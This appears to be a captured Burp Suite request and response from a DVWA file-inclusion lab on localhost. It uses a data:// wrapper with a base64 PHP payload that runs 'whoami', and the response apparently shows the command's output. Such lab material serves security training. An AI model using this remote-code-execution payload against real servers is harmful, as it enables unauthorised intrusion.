 Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/fi/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCd3aG9hbWknKTs/P
g== HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: security=low; PHPSESSID=m3a34jvusriq1p61ll7imc76d2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 21 Jul 2017 07:31:26 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 4054
Connection: close
Content-Type: text/html;charset=utf-8
etxx\etxx